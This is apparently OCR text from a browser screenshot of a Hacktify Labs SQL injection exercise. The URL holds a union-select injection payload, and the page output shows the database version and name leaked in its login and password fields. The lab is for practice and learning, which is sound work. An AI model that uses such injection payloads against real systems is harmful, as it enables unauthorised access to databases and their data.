 Hacktify Labs
https://labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1&id=0' +union+select+1,@@version,database()--+
My to-do list 09/18/2...
Course: CompTIA Sec...
Professor Messer's Co...
YEAR 2025
CYBERSECURITY
Rutland Hotel
DISSERTATION @SHU
UK GOV
Courses & Certifications
Other Bookmarks
>
ISO 9001 2015
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Your Login name:10.6.20-MariaDB-cll-lve-log
Your Password:bugbzhiy_sqli
© Copyrights 2021 Hacktify Cybersecurity All rights reserved